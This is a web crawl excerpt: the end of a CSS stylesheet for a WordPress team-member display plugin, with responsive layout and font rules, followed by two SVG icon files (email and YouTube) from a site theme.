	.tmm .tmm_member,
	.tmm .tmm_2_columns .tmm_member,
	.tmm .tmm_3_columns .tmm_member,
	.tmm .tmm_4_columns .tmm_member,
	.tmm .tmm_5_columns .tmm_member {
		width: 40%; 
		margin-left:5%; margin-right:5%;
		margin-top:80px; margin-bottom:25px;}

	.tmm .tmm_1_columns .tmm_member {
		margin-top:100px; margin-bottom:15px;}

	.tmm .tmm_member .tmm_photo,
	.tmm .tmm_2_columns .tmm_member .tmm_photo,
	.tmm .tmm_3_columns .tmm_member .tmm_photo,
	.tmm .tmm_4_columns .tmm_member .tmm_photo,
	.tmm .tmm_5_columns .tmm_member .tmm_photo {
		width:50%; padding-bottom:50%; margin-top: -25%; }

}


/* MOBILE  */
@media only screen and (max-width: 40em) {

	.tmm .tmm_columns_containers_desktop {display:none; clear:none;}
	
	.tmm .tmm_member,
	.tmm .tmm_1_columns .tmm_member,
	.tmm .tmm_2_columns .tmm_member,
	.tmm .tmm_3_columns .tmm_member,
	.tmm .tmm_4_columns .tmm_member,
	.tmm .tmm_5_columns .tmm_member {
		width: 96%;
		margin:0 2%;
		margin-top:110px;
		margin-bottom:25px;}

	.tmm .tmm_member .tmm_photo,
	.tmm .tmm_1_columns .tmm_member .tmm_photo,
	.tmm .tmm_2_columns .tmm_member .tmm_photo,
	.tmm .tmm_3_columns .tmm_member .tmm_photo,
	.tmm .tmm_4_columns .tmm_member .tmm_photo,
	.tmm .tmm_5_columns .tmm_member .tmm_photo { 
		width:45%; padding-bottom:45%; margin-top: -24%; }

	.tmm .tmm_plugin_f .tmm_desc {
		padding: 0 10px;
		font-size:16px; 
		line-height:27px;}

}


.tmm_plugin_f,
.tmm_plugin_f .tmm_names span,
.tmm_plugin_f .tmm_job,
.tmm_plugin_f .tmm_desc,
.tmm_plugin_f .tmm_desc a,
.tmm_plugin_f .tmm_desc span,
.tmm_plugin_f .tmm_desc p,
.tmm_plugin_f .tmm_desc h1,
.tmm_plugin_f .tmm_desc h2,
.tmm_plugin_f .tmm_desc h3,
.tmm_plugin_f .tmm_desc h4,
.tmm_plugin_f .tmm_desc h5,
.tmm_plugin_f .tmm_desc h6,
.tmm_plugin_f .tmm_desc ul li,
.tmm_plugin_f .tmm_desc ol li {
	font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.spcpsa.bf/wp-content/themes/nanomag/img/icons/email.svg
body_size: 372
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 41 40" width="256" height="256"><defs><linearGradient id="a" x1="50%" x2="50%" y1="0%" y2="100%"><stop offset="0%" stop-color="#1d6ff2" class="stopColor1D6FF2 svgShape"></stop><stop offset="100%" stop-color="#1ac8fc" class="stopColor1AC8FC svgShape"></stop></linearGradient></defs><g fill="none" fill-rule="evenodd"><circle cx="20.5" cy="20" r="20" fill="url(#a)"></circle><path fill="#ffffff" d="M33.5213743,28.728481 C33.2275869,28.9010475 32.8853493,29 32.5200001,29 L8.4799999,29 C8.11465069,29 7.77241309,28.9010475 7.47862575,28.728481 L15.5,20.7071068 L17.4797799,22.6868867 C18.2448601,23.4519669 19.2618374,23.8333333 20.5,23.8333333 C21.7381626,23.8333333 22.7551399,23.4519669 23.5202201,22.6868867 L25.5,20.7071068 L33.5213743,28.728481 Z M34.228481,28.0213743 L26.2071068,20 L34.228481,11.9786257 C34.4010475,12.2724131 34.5,12.6146507 34.5,12.9799999 L34.5,27.0200001 C34.5,27.3853493 34.4010475,27.7275869 34.228481,28.0213743 Z M6.77151897,28.0213743 C6.59895254,27.7275869 6.5,27.3853493 6.5,27.0200001 L6.5,12.9799999 C6.5,12.6146507 6.59895254,12.2724131 6.77151897,11.9786257 L14.7928932,20 L6.77151897,28.0213743 Z M33.5213743,11.271519 L22.8131133,21.9797799 C22.2448601,22.5480331 21.4840596,22.8333333 20.5,22.8333333 C19.5159404,22.8333333 18.7551399,22.5480331 18.1868867,21.9797799 L7.47862575,11.271519 C7.77241309,11.0989525 8.11465069,11 8.4799999,11 L32.5200001,11 C32.8853493,11 33.2275869,11.0989525 33.5213743,11.271519 Z" class="colorFFF svgShape"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.spcpsa.bf/wp-content/themes/nanomag/img/icons/youtube.svg
body_size: -54
content:
<svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 128 128"><circle cx="64" cy="64" r="64" fill="#e21a20" class="colore21a20 svgShape"></circle><path fill="#ffffff" fill-rule="evenodd" d="M98.62 53.92c-.49-6.75-1.72-13.72-10.35-14.23a426.5 426.5 0 0 0-48.55 0c-8.63.5-9.86 7.48-10.35 14.23a135 135 0 0 0 0 20.16c.49 6.75 1.72 13.72 10.35 14.23a426.5 426.5 0 0 0 48.55 0c8.63-.5 9.86-7.48 10.35-14.23a135 135 0 0 0 0-20.16ZM57 73V53l19 10Z" class="colorfff svgShape"></path></svg>